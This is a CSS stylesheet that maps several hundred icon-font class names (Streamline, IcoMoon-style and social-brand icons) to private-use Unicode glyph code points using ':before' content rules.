.icon-laptop-macbook-streamline:before {
	content: "\c0";
}
.icon-like-love-streamline:before {
	content: "\c1";
}
.icon-music-speaker-streamline:before {
	content: "\c2";
}
.icon-music-note-streamline:before {
	content: "\c3";
}
.icon-monocle-mustache-streamline:before {
	content: "\c4";
}
.icon-micro-record-streamline:before {
	content: "\c5";
}
.icon-map-streamline-user:before {
	content: "\c6";
}
.icon-man-people-streamline-user:before {
	content: "\c7";
}
.icon-map-pin-streamline:before {
	content: "\c8";
}
.icon-magnet-streamline:before {
	content: "\c9";
}
.icon-magic-magic-wand-streamline:before {
	content: "\ca";
}
.icon-macintosh:before {
	content: "\cb";
}
.icon-locker-streamline-unlock:before {
	content: "\cc";
}
.icon-lock-locker-streamline:before {
	content: "\cd";
}
.icon-notebook-streamline:before {
	content: "\ce";
}
.icon-settings-streamline:before {
	content: "\cf";
}
.icon-paint-bucket-streamline:before {
	content: "\d0";
}
.icon-settings-streamline-1:before {
	content: "\d1";
}
.icon-painting-pallet-streamline:before {
	content: "\d2";
}
.icon-settings-streamline-2:before {
	content: "\d3";
}
.icon-shoes-snickers-streamline:before {
	content: "\d4";
}
.icon-painting-roll-streamline:before {
	content: "\d5";
}
.icon-pen-streamline:before {
	content: "\d6";
}
.icon-speech-streamline-talk-user:before {
	content: "\d7";
}
.icon-stamp-streamline:before {
	content: "\d8";
}
.icon-pen-streamline-1:before {
	content: "\d9";
}
.icon-pen-streamline-2:before {
	content: "\da";
}
.icon-streamline-sync:before {
	content: "\db";
}
.icon-pen-streamline-3:before {
	content: "\dc";
}
.icon-photo-pictures-streamline:before {
	content: "\dd";
}
.icon-streamline-umbrella-weather:before {
	content: "\e064";
}
.icon-picture-streamline:before {
	content: "\e11b";
}
.icon-picture-streamline-1:before {
	content: "\e11c";
}
.icon-receipt-shopping-streamline:before {
	content: "\e11d";
}
.icon-remote-control-streamline:before {
	content: "\e11e";
}
.icon-streamline-suitcase-travel:before {
	content: "\e11f";
}
.icon-others-line-phone2:before {
	content: "\e074";
}
.icon-others-phone2:before {
	content: "\e075";
}
.icon-earth:before {
	content: "\e601";
}
.icon-clock:before {
	content: "\e602";
}
.icon-minus:before {
	content: "\e603";
}
.icon-plus:before {
	content: "\e604";
}
.icon-cancel:before {
	content: "\e605";
}
.icon-question:before {
	content: "\e606";
}
.icon-comment:before {
	content: "\e607";
}
.icon-chat:before {
	content: "\e608";
}
.icon-speaker:before {
	content: "\e609";
}
.icon-heart:before {
	content: "\e60a";
}
.icon-list:before {
	content: "\e60b";
}
.icon-edit:before {
	content: "\e60c";
}
.icon-trash:before {
	content: "\e60d";
}
.icon-briefcase:before {
	content: "\e60e";
}
.icon-newspaper:before {
	content: "\e60f";
}
.icon-calendar:before {
	content: "\e610";
}
.icon-inbox:before {
	content: "\e611";
}
.icon-facebook2:before {
	content: "\e612";
}
.icon-googleplus:before {
	content: "\e613";
}
.icon-instagram:before {
	content: "\e614";
}
.icon-contrast:before {
	content: "\e615";
}
.icon-brightness:before {
	content: "\e616";
}
.icon-user:before {
	content: "\e617";
}
.icon-users:before {
	content: "\e618";
}
.icon-sent:before {
	content: "\e619";
}
.icon-archive:before {
	content: "\e61a";
}
.icon-desktop:before {
	content: "\e61b";
}
.icon-reply:before {
	content: "\e61c";
}
.icon-popup:before {
	content: "\e61d";
}
.icon-grid:before {
	content: "\e61e";
}
.icon-email:before {
	content: "\e61f";
}
.icon-tag:before {
	content: "\e620";
}
.icon-film:before {
	content: "\e621";
}
.icon-share:before {
	content: "\e622";
}
.icon-picture:before {
	content: "\e623";
}
.icon-frame:before {
	content: "\e624";
}
.icon-wand:before {
	content: "\e625";
}
.icon-mobile:before {
	content: "\e626";
}
.icon-crop:before {
	content: "\e627";
}
.icon-marquee:before {
	content: "\e628";
}
.icon-locked:before {
	content: "\e629";
}
.icon-pin:before {
	content: "\e62a";
}
.icon-zoomin:before {
	content: "\e62b";
}
.icon-zoomout:before {
	content: "\e62c";
}
.icon-search:before {
	content: "\e62d";
}
.icon-home:before {
	content: "\e62e";
}
.icon-cart:before {
	content: "\e62f";
}
.icon-camera:before {
	content: "\e630";
}
.icon-compass:before {
	content: "\e631";
}
.icon-cloud:before {
	content: "\e632";
}
.icon-store:before {
	content: "\e6df";
}
.icon-out:before {
	content: "\e6e0";
}
.icon-in:before {
	content: "\e6e1";
}
.icon-in-alt:before {
	content: "\e6e2";
}
.icon-home3:before {
	content: "\e6e3";
}
.icon-lightbulb2:before {
	content: "\e6e4";
}
.icon-anchor:before {
	content: "\e6e5";
}
.icon-feather:before {
	content: "\e6e6";
}
.icon-expand:before {
	content: "\e6e7";
}
.icon-maximize:before {
	content: "\e6e8";
}
.icon-search2:before {
	content: "\e6e9";
}
.icon-zoomin2:before {
	content: "\e6ea";
}
.icon-zoomout2:before {
	content: "\e6eb";
}
.icon-add:before {
	content: "\e6ec";
}
.icon-subtract:before {
	content: "\e6ed";
}
.icon-exclamation:before {
	content: "\e6ee";
}
.icon-question2:before {
	content: "\e6ef";
}
.icon-close:before {
	content: "\e6f0";
}
.icon-cmd:before {
	content: "\e6f1";
}
.icon-forbid:before {
	content: "\e6f2";
}
.icon-book2:before {
	content: "\e6f3";
}
.icon-spinner:before {
	content: "\e6f4";
}
.icon-play2:before {
	content: "\e6f5";
}
.icon-stop2:before {
	content: "\e6f6";
}
.icon-pause2:before {
	content: "\e6f7";
}
.icon-forward:before {
	content: "\e6f8";
}
.icon-rewind:before {
	content: "\e6f9";
}
.icon-sound:before {
	content: "\e6fa";
}
.icon-sound-alt:before {
	content: "\e6fb";
}
.icon-soundoff:before {
	content: "\e6fc";
}
.icon-task:before {
	content: "\e6fd";
}
.icon-inbox2:before {
	content: "\e6fe";
}
.icon-inbox-alt:before {
	content: "\e6ff";
}
.icon-envelope:before {
	content: "\e700";
}
.icon-compose:before {
	content: "\e701";
}
.icon-newspaper2:before {
	content: "\e702";
}
.icon-newspaper-alt:before {
	content: "\e703";
}
.icon-clipboard:before {
	content: "\e704";
}
.icon-calendar3:before {
	content: "\e705";
}
.icon-hyperlink:before {
	content: "\e706";
}
.icon-trash2:before {
	content: "\e707";
}
.icon-trash-alt:before {
	content: "\e708";
}
.icon-grid2:before {
	content: "\e709";
}
.icon-grid-alt:before {
	content: "\e70a";
}
.icon-menu:before {
	content: "\e70b";
}
.icon-list3:before {
	content: "\e70c";
}
.icon-gallery:before {
	content: "\e70d";
}
.icon-calculator:before {
	content: "\e70e";
}
.icon-windows2:before {
	content: "\e70f";
}
.icon-browser:before {
	content: "\e710";
}
.icon-alarm:before {
	content: "\e711";
}
.icon-clock3:before {
	content: "\e712";
}
.icon-attachment:before {
	content: "\e713";
}
.icon-settings:before {
	content: "\e714";
}
.icon-portfolio:before {
	content: "\e715";
}
.icon-user3:before {
	content: "\e716";
}
.icon-users2:before {
	content: "\e717";
}
.icon-heart2:before {
	content: "\e718";
}
.icon-chat3:before {
	content: "\e719";
}
.icon-comments:before {
	content: "\e71a";
}
.icon-screen:before {
	content: "\e71b";
}
.icon-iphone2:before {
	content: "\e71c";
}
.icon-ipad:before {
	content: "\e71d";
}
.icon-forkandspoon:before {
	content: "\e71e";
}
.icon-forkandknife:before {
	content: "\e71f";
}
.icon-instagram2:before {
	content: "\e720";
}
.icon-facebook22:before {
	content: "\e721";
}
.icon-delicious2:before {
	content: "\e722";
}
.icon-googleplus2:before {
	content: "\e723";
}
.icon-dribbble2:before {
	content: "\e724";
}
.icon-pin3:before {
	content: "\e725";
}
.icon-pin-alt:before {
	content: "\e726";
}
.icon-camera3:before {
	content: "\e727";
}
.icon-brightness2:before {
	content: "\e728";
}
.icon-brightness-half:before {
	content: "\e729";
}
.icon-moon:before {
	content: "\e72a";
}
.icon-cloud3:before {
	content: "\e72b";
}
.icon-circle-full:before {
	content: "\e72c";
}
.icon-circle-half:before {
	content: "\e72d";
}
.icon-globe:before {
	content: "\e72e";
}
.icon-home4:before {
	content: "\e72f";
}
.icon-home5:before {
	content: "\e730";
}
.icon-home6:before {
	content: "\e731";
}
.icon-office:before {
	content: "\e732";
}
.icon-newspaper3:before {
	content: "\e733";
}
.icon-pencil:before {
	content: "\e734";
}
.icon-pencil2:before {
	content: "\e735";
}
.icon-quill:before {
	content: "\e736";
}
.icon-pen2:before {
	content: "\e737";
}
.icon-blog:before {
	content: "\e738";
}
.icon-droplet:before {
	content: "\e739";
}
.icon-paint-format:before {
	content: "\e73a";
}
.icon-image2:before {
	content: "\e73b";
}
.icon-image3:before {
	content: "\e73c";
}
.icon-images:before {
	content: "\e73d";
}
.icon-camera4:before {
	content: "\e73e";
}
.icon-music:before {
	content: "\e73f";
}
.icon-headphones2:before {
	content: "\e740";
}
.icon-play3:before {
	content: "\e741";
}
.icon-film2:before {
	content: "\e742";
}
.icon-camera5:before {
	content: "\e743";
}
.icon-dice:before {
	content: "\e744";
}
.icon-pacman:before {
	content: "\e745";
}
.icon-spades:before {
	content: "\e746";
}
.icon-clubs:before {
	content: "\e747";
}
.icon-diamonds:before {
	content: "\e748";
}
.icon-pawn:before {
	content: "\e749";
}
.icon-bullhorn:before {
	content: "\e74a";
}
.icon-connection:before {
	content: "\e74b";
}
.icon-podcast2:before {
	content: "\e74c";
}
.icon-feed:before {
	content: "\e74d";
}
.icon-book3:before {
	content: "\e74e";
}
.icon-books:before {
	content: "\e74f";
}
.icon-library:before {
	content: "\e750";
}
.icon-file:before {
	content: "\e751";
}
.icon-profile:before {
	content: "\e752";
}
.icon-file2:before {
	content: "\e753";
}
.icon-file3:before {
	content: "\e754";
}
.icon-file4:before {
	content: "\e755";
}
.icon-copy:before {
	content: "\e756";
}
.icon-copy2:before {
	content: "\e757";
}
.icon-copy3:before {
	content: "\e758";
}
.icon-paste:before {
	content: "\e759";
}
.icon-paste2:before {
	content: "\e75a";
}
.icon-paste3:before {
	content: "\e75b";
}
.icon-stack:before {
	content: "\e75c";
}
.icon-folder:before {
	content: "\e75d";
}
.icon-folder-open:before {
	content: "\e75e";
}
.icon-tag2:before {
	content: "\e75f";
}
.icon-tags:before {
	content: "\e760";
}
.icon-barcode:before {
	content: "\e761";
}
.icon-qrcode:before {
	content: "\e762";
}
.icon-ticket:before {
	content: "\e763";
}
.icon-cart2:before {
	content: "\e764";
}
.icon-cart3:before {
	content: "\e765";
}
.icon-cart4:before {
	content: "\e766";
}
.icon-coin:before {
	content: "\e767";
}
.icon-credit:before {
	content: "\e768";
}
.icon-calculate:before {
	content: "\e769";
}
.icon-support:before {
	content: "\e76a";
}
.icon-phone:before {
	content: "\e76b";
}
.icon-phone-hang-up:before {
	content: "\e76c";
}
.icon-address-book:before {
	content: "\e76d";
}
.icon-notebook:before {
	content: "\e76e";
}
.icon-envelope2:before {
	content: "\e76f";
}
.icon-pushpin:before {
	content: "\e770";
}
.icon-location:before {
	content: "\e771";
}
.icon-location2:before {
	content: "\e772";
}
.icon-compass3:before {
	content: "\e773";
}
.icon-map:before {
	content: "\e774";
}
.icon-map2:before {
	content: "\e775";
}
.icon-history:before {
	content: "\e776";
}
.icon-clock4:before {
	content: "\e777";
}
.icon-clock5:before {
	content: "\e778";
}
.icon-alarm2:before {
	content: "\e779";
}
.icon-alarm3:before {
	content: "\e77a";
}
.icon-bell:before {
	content: "\e77b";
}
.icon-stopwatch:before {
	content: "\e77c";
}
.icon-calendar4:before {
	content: "\e77d";
}
.icon-calendar5:before {
	content: "\e77e";
}
.icon-print:before {
	content: "\e77f";
}
.icon-keyboard:before {
	content: "\e780";
}
.icon-screen2:before {
	content: "\e781";
}
.icon-laptop:before {
	content: "\e782";
}
.icon-mobile2:before {
	content: "\e783";
}
.icon-mobile3:before {
	content: "\e784";
}
.icon-tablet:before {
	content: "\e785";
}
.icon-tv:before {
	content: "\e786";
}
.icon-cabinet:before {
	content: "\e787";
}
.icon-drawer:before {
	content: "\e788";
}
.icon-drawer2:before {
	content: "\e789";
}
.icon-drawer3:before {
	content: "\e78a";
}
.icon-box-add:before {
	content: "\e78b";
}
.icon-box-remove:before {
	content: "\e78c";
}
.icon-download2:before {
	content: "\e78d";
}
.icon-upload2:before {
	content: "\e78e";
}
.icon-disk:before {
	content: "\e78f";
}
.icon-storage:before {
	content: "\e790";
}
.icon-undo2:before {
	content: "\e791";
}
.icon-redo:before {
	content: "\e792";
}
.icon-flip:before {
	content: "\e793";
}
.icon-flip2:before {
	content: "\e794";
}
.icon-undo3:before {
	content: "\e795";
}
.icon-redo2:before {
	content: "\e796";
}
.icon-forward2:before {
	content: "\e797";
}
.icon-reply2:before {
	content: "\e798";
}
.icon-bubble:before {
	content: "\e799";
}
.icon-bubbles:before {
	content: "\e79a";
}
.icon-bubbles2:before {
	content: "\e79b";
}
.icon-bubble2:before {
	content: "\e79c";
}
.icon-bubbles3:before {
	content: "\e79d";
}
.icon-bubbles4:before {
	content: "\e79e";
}
.icon-user4:before {
	content: "\e79f";
}
.icon-users3:before {
	content: "\e7a0";
}
.icon-user5:before {
	content: "\e7a1";
}
.icon-users4:before {
	content: "\e7a2";
}
.icon-user6:before {
	content: "\e7a3";
}
.icon-user7:before {
	content: "\e7a4";
}
.icon-quotes-left:before {
	content: "\e7a5";
}
.icon-busy:before {
	content: "\e7a6";
}
.icon-spinner2:before {
	content: "\e7a7";
}
.icon-spinner3:before {
	content: "\e7a8";
}
.icon-spinner4:before {
	content: "\e7a9";
}
.icon-spinner5:before {
	content: "\e7aa";
}
.icon-spinner6:before {
	content: "\e7ab";
}
.icon-spinner7:before {
	content: "\e7ac";
}
.icon-binoculars:before {
	content: "\e7ad";
}
.icon-search3:before {
	content: "\e7ae";
}
.icon-zoomin3:before {
	content: "\e7af";
}
.icon-zoomout3:before {
	content: "\e7b0";
}
.icon-expand2:before {
	content: "\e7b1";
}
.icon-contract:before {
	content: "\e7b2";
}
.icon-expand3:before {
	content: "\e7b3";
}
.icon-contract2:before {
	content: "\e7b4";
}
.icon-key:before {
	content: "\e7b5";
}
.icon-key2:before {
	content: "\e7b6";
}
.icon-lock:before {
	content: "\e7b7";
}
.icon-lock2:before {
	content: "\e7b8";
}
.icon-unlocked:before {
	content: "\e7b9";
}
.icon-wrench2:before {
	content: "\e7ba";
}
.icon-settings2:before {
	content: "\e7bb";
}
.icon-equalizer2:before {
	content: "\e7bc";
}
.icon-cog2:before {
	content: "\e7bd";
}
.icon-cogs:before {
	content: "\e7be";
}
.icon-cog3:before {
	content: "\e7bf";
}
.icon-hammer:before {
	content: "\e7c0";
}
.icon-wand2:before {
	content: "\e7c1";
}
.icon-aid:before {
	content: "\e7c2";
}
.icon-bug:before {
	content: "\e7c3";
}
.icon-pie:before {
	content: "\e7c4";
}
.icon-stats:before {
	content: "\e7c5";
}
.icon-bars2:before {
	content: "\e7c6";
}
.icon-bars3:before {
	content: "\e7c7";
}
.icon-gift:before {
	content: "\e7c8";
}
.icon-trophy:before {
	content: "\e7c9";
}
.icon-glass:before {
	content: "\e7ca";
}
.icon-mug:before {
	content: "\e7cb";
}
.icon-food:before {
	content: "\e7cc";
}
.icon-leaf:before {
	content: "\e7cd";
}
.icon-rocket:before {
	content: "\e7ce";
}
.icon-meter:before {
	content: "\e7cf";
}
.icon-meter2:before {
	content: "\e7d0";
}
.icon-dashboard:before {
	content: "\e7d1";
}
.icon-hammer2:before {
	content: "\e7d2";
}
.icon-fire:before {
	content: "\e7d3";
}
.icon-lab:before {
	content: "\e7d4";
}
.icon-magnet:before {
	content: "\e7d5";
}
.icon-remove:before {
	content: "\e7d6";
}
.icon-remove2:before {
	content: "\e7d7";
}
.icon-briefcase2:before {
	content: "\e7d8";
}
.icon-airplane:before {
	content: "\e7d9";
}
.icon-truck:before {
	content: "\e7da";
}
.icon-road:before {
	content: "\e7db";
}
.icon-accessibility:before {
	content: "\e7dc";
}
.icon-target2:before {
	content: "\e7dd";
}
.icon-shield:before {
	content: "\e7de";
}
.icon-lightning:before {
	content: "\e7df";
}
.icon-switch:before {
	content: "\e7e0";
}
.icon-powercord:before {
	content: "\e7e1";
}
.icon-signup:before {
	content: "\e7e2";
}
.icon-list4:before {
	content: "\e7e3";
}
.icon-list5:before {
	content: "\e7e4";
}
.icon-numbered-list:before {
	content: "\e7e5";
}
.icon-menu2:before {
	content: "\e7e6";
}
.icon-menu3:before {
	content: "\e7e7";
}
.icon-tree:before {
	content: "\e7e8";
}
.icon-cloud4:before {
	content: "\e7e9";
}
.icon-cloud-download2:before {
	content: "\e7ea";
}
.icon-cloud-upload2:before {
	content: "\e7eb";
}
.icon-download3:before {
	content: "\e7ec";
}
.icon-upload3:before {
	content: "\e7ed";
}
.icon-download4:before {
	content: "\e7ee";
}
.icon-upload4:before {
	content: "\e7ef";
}
.icon-globe2:before {
	content: "\e7f0";
}
.icon-earth2:before {
	content: "\e7f1";
}
.icon-link2:before {
	content: "\e7f2";
}
.icon-flag:before {
	content: "\e7f3";
}
.icon-attachment2:before {
	content: "\e7f4";
}
.icon-eye2:before {
	content: "\e7f5";
}
.icon-eye-blocked:before {
	content: "\e7f6";
}
.icon-eye3:before {
	content: "\e7f7";
}
.icon-bookmark:before {
	content: "\e7f8";
}
.icon-bookmarks:before {
	content: "\e7f9";
}
.icon-brightness-medium:before {
	content: "\e7fa";
}
.icon-brightness-contrast:before {
	content: "\e7fb";
}
.icon-contrast2:before {
	content: "\e7fc";
}
.icon-star2:before {
	content: "\e7fd";
}
.icon-star3:before {
	content: "\e7fe";
}
.icon-star4:before {
	content: "\e7ff";
}
.icon-heart3:before {
	content: "\e800";
}
.icon-heart4:before {
	content: "\e801";
}
.icon-heart-broken:before {
	content: "\e802";
}
.icon-thumbs-up:before {
	content: "\e803";
}
.icon-thumbs-up2:before {
	content: "\e804";
}
.icon-happy:before {
	content: "\e805";
}
.icon-happy2:before {
	content: "\e806";
}
.icon-smiley:before {
	content: "\e807";
}
.icon-smiley2:before {
	content: "\e808";
}
.icon-tongue:before {
	content: "\e809";
}
.icon-tongue2:before {
	content: "\e80a";
}
.icon-sad:before {
	content: "\e80b";
}
.icon-sad2:before {
	content: "\e80c";
}
.icon-wink:before {
	content: "\e80d";
}
.icon-wink2:before {
	content: "\e80e";
}
.icon-grin:before {
	content: "\e80f";
}
.icon-grin2:before {
	content: "\e810";
}
.icon-cool:before {
	content: "\e811";
}
.icon-cool2:before {
	content: "\e812";
}
.icon-angry:before {
	content: "\e813";
}
.icon-angry2:before {
	content: "\e814";
}
.icon-evil:before {
	content: "\e815";
}
.icon-evil2:before {
	content: "\e816";
}
.icon-shocked:before {
	content: "\e817";
}
.icon-shocked2:before {
	content: "\e818";
}
.icon-confused:before {
	content: "\e819";
}
.icon-confused2:before {
	content: "\e81a";
}
.icon-neutral:before {
	content: "\e81b";
}
.icon-neutral2:before {
	content: "\e81c";
}
.icon-wondering:before {
	content: "\e81d";
}
.icon-wondering2:before {
	content: "\e81e";
}
.icon-point-up:before {
	content: "\e81f";
}
.icon-point-right:before {
	content: "\e820";
}
.icon-point-down:before {
	content: "\e821";
}
.icon-point-left:before {
	content: "\e822";
}
.icon-warning:before {
	content: "\e823";
}
.icon-notification:before {
	content: "\e824";
}
.icon-question3:before {
	content: "\e825";
}
.icon-info2:before {
	content: "\e826";
}
.icon-info3:before {
	content: "\e827";
}
.icon-blocked:before {
	content: "\e828";
}
.icon-cancel-circle:before {
	content: "\e829";
}
.icon-checkmark-circle:before {
	content: "\e82a";
}
.icon-spam:before {
	content: "\e82b";
}
.icon-close2:before {
	content: "\e82c";
}
.icon-checkmark2:before {
	content: "\e82d";
}
.icon-checkmark3:before {
	content: "\e82e";
}
.icon-spell-check:before {
	content: "\e82f";
}
.icon-minus3:before {
	content: "\e830";
}
.icon-plus3:before {
	content: "\e831";
}
.icon-enter:before {
	content: "\e832";
}
.icon-exit:before {
	content: "\e833";
}
.icon-play4:before {
	content: "\e834";
}
.icon-pause3:before {
	content: "\e835";
}
.icon-stop3:before {
	content: "\e836";
}
.icon-backward:before {
	content: "\e837";
}
.icon-forward3:before {
	content: "\e838";
}
.icon-play5:before {
	content: "\e839";
}
.icon-pause4:before {
	content: "\e83a";
}
.icon-stop4:before {
	content: "\e83b";
}
.icon-backward2:before {
	content: "\e83c";
}
.icon-forward4:before {
	content: "\e83d";
}
.icon-first2:before {
	content: "\e83e";
}
.icon-last2:before {
	content: "\e83f";
}
.icon-previous:before {
	content: "\e840";
}
.icon-next:before {
	content: "\e841";
}
.icon-eject2:before {
	content: "\e842";
}
.icon-volume-high:before {
	content: "\e843";
}
.icon-volume-medium:before {
	content: "\e844";
}
.icon-volume-low:before {
	content: "\e845";
}
.icon-volume-mute2:before {
	content: "\e846";
}
.icon-volume-mute3:before {
	content: "\e847";
}
.icon-volume-increase:before {
	content: "\e848";
}
.icon-volume-decrease:before {
	content: "\e849";
}
.icon-loop2:before {
	content: "\e84a";
}
.icon-loop3:before {
	content: "\e84b";
}
.icon-loop4:before {
	content: "\e84c";
}
.icon-shuffle:before {
	content: "\e84d";
}
.icon-arrow-up-left:before {
	content: "\e84e";
}
.icon-arrow-up2:before {
	content: "\e84f";
}
.icon-arrow-up-right:before {
	content: "\e850";
}
.icon-arrow-right2:before {
	content: "\e851";
}
.icon-arrow-down-right:before {
	content: "\e852";
}
.icon-arrow-down2:before {
	content: "\e853";
}
.icon-arrow-down-left:before {
	content: "\e854";
}
.icon-arrow-left2:before {
	content: "\e855";
}
.icon-arrow-up-left2:before {
	content: "\e856";
}
.icon-arrow-up3:before {
	content: "\e857";
}
.icon-arrow-up-right2:before {
	content: "\e858";
}
.icon-arrow-right3:before {
	content: "\e859";
}
.icon-arrow-down-right2:before {
	content: "\e85a";
}
.icon-arrow-down3:before {
	content: "\e85b";
}
.icon-arrow-down-left2:before {
	content: "\e85c";
}
.icon-arrow-left3:before {
	content: "\e85d";
}
.icon-arrow-up-left3:before {
	content: "\e85e";
}
.icon-arrow-up4:before {
	content: "\e85f";
}
.icon-arrow-up-right3:before {
	content: "\e860";
}
.icon-arrow-right4:before {
	content: "\e861";
}
.icon-arrow-down-right3:before {
	content: "\e862";
}
.icon-arrow-down4:before {
	content: "\e863";
}
.icon-arrow-down-left3:before {
	content: "\e864";
}
.icon-arrow-left4:before {
	content: "\e865";
}
.icon-tab:before {
	content: "\e866";
}
.icon-checkbox-checked:before {
	content: "\e867";
}
.icon-checkbox-unchecked:before {
	content: "\e868";
}
.icon-checkbox-partial:before {
	content: "\e869";
}
.icon-radio-checked:before {
	content: "\e86a";
}
.icon-radio-unchecked:before {
	content: "\e86b";
}
.icon-crop2:before {
	content: "\e86c";
}
.icon-scissors:before {
	content: "\e86d";
}
.icon-filter:before {
	content: "\e86e";
}
.icon-filter2:before {
	content: "\e86f";
}
.icon-font:before {
	content: "\e870";
}
.icon-text-height:before {
	content: "\e871";
}
.icon-text-width:before {
	content: "\e872";
}
.icon-bold:before {
	content: "\e873";
}
.icon-underline:before {
	content: "\e874";
}
.icon-italic:before {
	content: "\e875";
}
.icon-strikethrough:before {
	content: "\e876";
}
.icon-omega:before {
	content: "\e877";
}
.icon-sigma:before {
	content: "\e878";
}
.icon-table:before {
	content: "\e879";
}
.icon-table2:before {
	content: "\e87a";
}
.icon-insert-template:before {
	content: "\e87b";
}
.icon-pilcrow2:before {
	content: "\e87c";
}
.icon-lefttoright:before {
	content: "\e87d";
}
.icon-righttoleft:before {
	content: "\e87e";
}
.icon-paragraph-left:before {
	content: "\e87f";
}
.icon-paragraph-center:before {
	content: "\e880";
}
.icon-paragraph-right:before {
	content: "\e881";
}
.icon-paragraph-justify:before {
	content: "\e882";
}
.icon-paragraph-left2:before {
	content: "\e883";
}
.icon-paragraph-center2:before {
	content: "\e884";
}
.icon-paragraph-right2:before {
	content: "\e885";
}
.icon-paragraph-justify2:before {
	content: "\e886";
}
.icon-indent-increase:before {
	content: "\e887";
}
.icon-indent-decrease:before {
	content: "\e888";
}
.icon-newtab:before {
	content: "\e889";
}
.icon-embed:before {
	content: "\e88a";
}
.icon-code:before {
	content: "\e88b";
}
.icon-console:before {
	content: "\e88c";
}
.icon-share3:before {
	content: "\e88d";
}
.icon-mail2:before {
	content: "\e88e";
}
.icon-mail3:before {
	content: "\e88f";
}
.icon-mail4:before {
	content: "\e890";
}
.icon-mail5:before {
	content: "\e891";
}
.icon-google2:before {
	content: "\e892";
}
.icon-googleplus3:before {
	content: "\e893";
}
.icon-googleplus4:before {
	content: "\e894";
}
.icon-googleplus5:before {
	content: "\e895";
}
.icon-googleplus6:before {
	content: "\e896";
}
.icon-google-drive:before {
	content: "\e897";
}
.icon-facebook3:before {
	content: "\e898";
}
.icon-facebook4:before {
	content: "\e899";
}
.icon-facebook5:before {
	content: "\e89a";
}
.icon-instagram3:before {
	content: "\e89b";
}
.icon-twitter2:before {
	content: "\e89c";
}
.icon-twitter22:before {
	content: "\e89d";
}
.icon-twitter3:before {
	content: "\e89e";
}
.icon-feed2:before {
	content: "\e89f";
}
.icon-feed3:before {
	content: "\e8a0";
}
.icon-feed4:before {
	content: "\e8a1";
}
.icon-youtube2:before {
	content: "\e8a2";
}
.icon-youtube22:before {
	content: "\e8a3";
}
.icon-vimeo2:before {
	content: "\e8a4";
}
.icon-vimeo22:before {
	content: "\e8a5";
}
.icon-vimeo3:before {
	content: "\e8a6";
}
.icon-lanyrd:before {
	content: "\e8a7";
}
.icon-flickr2:before {
	content: "\e8a8";
}
.icon-flickr22:before {
	content: "\e8a9";
}
.icon-flickr3:before {
	content: "\e8aa";
}
.icon-flickr4:before {
	content: "\e8ab";
}
.icon-picassa2:before {
	content: "\e8ac";
}
.icon-picassa22:before {
	content: "\e8ad";
}
.icon-dribbble22:before {
	content: "\e8ae";
}
.icon-dribbble3:before {
	content: "\e8af";
}
.icon-dribbble4:before {
	content: "\e8b0";
}
.icon-forrst2:before {
	content: "\e8b1";
}
.icon-forrst22:before {
	content: "\e8b2";
}
.icon-deviantart2:before {
	content: "\e8b3";
}
.icon-deviantart22:before {
	content: "\e8b4";
}
.icon-steam2:before {
	content: "\e8b5";
}
.icon-steam22:before {
	content: "\e8b6";
}
.icon-github2:before {
	content: "\e8b7";
}
.icon-github22:before {
	content: "\e8b8";
}
.icon-github3:before {
	content: "\e8b9";
}
.icon-github4:before {
	content: "\e8ba";
}
.icon-github5:before {
	content: "\e8bb";
}
.icon-wordpress2:before {
	content: "\e8bc";
}
.icon-wordpress22:before {
	content: "\e8bd";
}
.icon-joomla:before {
	content: "\e8be";
}
.icon-blogger2:before {
	content: "\e8bf";
}
.icon-blogger22:before {
	content: "\e8c0";
}
.icon-tumblr2:before {
	content: "\e8c1";
}
.icon-tumblr22:before {
	content: "\e8c2";
}
.icon-yahoo2:before {
	content: "\e8c3";
}
.icon-tux:before {
	content: "\e8c4";
}
.icon-apple2:before {
	content: "\e8c5";
}
.icon-finder:before {
	content: "\e8c6";
}
.icon-android:before {
	content: "\e8c7";
}
.icon-windows22:before {
	content: "\e8c8";
}
.icon-windows8:before {
	content: "\e8c9";
}
.icon-soundcloud2:before {
	content: "\e8ca";
}
.icon-soundcloud22:before {
	content: "\e8cb";
}
.icon-skype2:before {
	content: "\e8cc";
}
.icon-reddit2:before {
	content: "\e8cd";
}
.icon-linkedin2:before {
	content: "\e8ce";
}
.icon-lastfm2:before {
	content: "\e8cf";
}
.icon-lastfm22:before {
	content: "\e8d0";
}
.icon-delicious22:before {
	content: "\e8d1";
}
.icon-stumbleupon2:before {
	content: "\e8d2";
}
.icon-stumbleupon22:before {
	content: "\e8d3";
}
.icon-stackoverflow:before {
	content: "\e8d4";
}
.icon-pinterest:before {
	content: "\e8d5";
}
.icon-pinterest2:before {
	content: "\e8d6";
}
.icon-xing2:before {
	content: "\e8d7";
}
.icon-xing22:before {
	content: "\e8d8";
}
.icon-flattr:before {
	content: "\e8d9";
}
.icon-foursquare2:before {
	content: "\e8da";
}
.icon-foursquare22:before {
	content: "\e8db";
}
.icon-paypal2:before {
	content: "\e8dc";
}
.icon-paypal22:before {
	content: "\e8dd";
}
.icon-paypal3:before {
	content: "\e8de";
}
.icon-yelp2:before {
	content: "\e8df";
}
.icon-libreoffice:before {
	content: "\e8e0";
}
.icon-file-pdf:before {
	content: "\e8e1";
}
.icon-file-openoffice:before {
	content: "\e8e2";
}
.icon-file-word:before {
	content: "\e8e3";
}
.icon-file-excel:before {
	content: "\e8e4";
}
.icon-file-zip:before {
	content: "\e8e5";
}
.icon-file-powerpoint:before {
	content: "\e8e6";
}
.icon-file-xml:before {
	content: "\e8e7";
}
.icon-file-css:before {
	content: "\e8e8";
}
.icon-html5:before {
	content: "\e8e9";
}
.icon-html52:before {
	content: "\e8ea";
}
.icon-css3:before {
	content: "\e8eb";
}
.icon-chrome:before {
	content: "\e8ec";
}
.icon-firefox:before {
	content: "\e8ed";
}
.icon-IE:before {
	content: "\e8ee";
}
.icon-opera:before {
	content: "\e8ef";
}
.icon-safari:before {
	content: "\e8f0";
}
.icon-IcoMoon:before {
	content: "\e8f1";
}
.icon-mobile4:before {
	content: "\e120";
}
.icon-laptop2:before {
	content: "\e121";
}
.icon-desktop2:before {
	content: "\e122";
}
.icon-tablet2:before {
	content: "\e123";
}
.icon-phone2:before {
	content: "\e124";
}
.icon-document:before {
	content: "\e125";
}
.icon-documents:before {
	content: "\e126";
}
.icon-search4:before {
	content: "\e127";
}
.icon-clipboard2:before {
	content: "\e128";
}
.icon-newspaper4:before {
	content: "\e129";
}
.icon-notebook2:before {
	content: "\e12a";
}
.icon-book-open:before {
	content: "\e12b";
}
.icon-browser2:before {
	content: "\e12c";
}
.icon-calendar6:before {
	content: "\e12d";
}
.icon-presentation:before {
	content: "\e12e";
}
.icon-picture2:before {
	content: "\e12f";
}
.icon-pictures:before {
	content: "\e130";
}
.icon-video:before {
	content: "\e131";
}
